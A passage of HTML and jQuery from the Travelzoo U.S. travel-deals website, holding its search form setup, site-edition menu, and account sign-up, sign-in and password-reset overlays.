                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All Dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'mm/dd/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 200;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the U.S. site edition.</p>
            <div id="currentEdition"><i class="flag-us-sm"></i> <span>U.S.</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2k1&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="Your email" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="ZIP code" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">Confirm your email and we’ll get you off and running.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
                            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2k1&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2k1&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
    <div class="js-exclude-reset" style="font-size:22px; text-align: left;padding: 20px 20px 10px 20px;">Try a Travelzoo club membership for 30 days for just $1 (usually $50/year).</div>
<div class="padding-left-20 padding-bottom-20 padding-right-20 text-reg">
    <div>
        <ul>
            <li>We are a private, closed membership.</li>
            <li>We leverage the power of our members and our 25+ years of experience to secure outstanding Club Offers you won’t find anywhere else.</li>
            <li>Enjoy Club Member benefits perfect for the travel enthusiast, like our famous Top 20® newsletter, complimentary lounge access for delayed flights and more.</li>
        </ul>
    </div>
	<div class="box-solid margin-top-20 text-center"><b>You can cancel anytime.</b></div>
</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                     Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5"> <div>February 1-2</div> <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div> <div class="padding-top-10">Confirm your club membership or sign up:</div> </div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2k1&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="ZIP code" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>Confirm your email and we’ll get you off and running.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
